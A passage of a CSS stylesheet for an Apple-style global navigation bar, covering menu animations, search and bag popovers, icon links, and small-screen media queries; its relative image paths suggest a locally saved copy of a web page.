    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_2.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_4.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_7.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_9.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_8.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_9.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
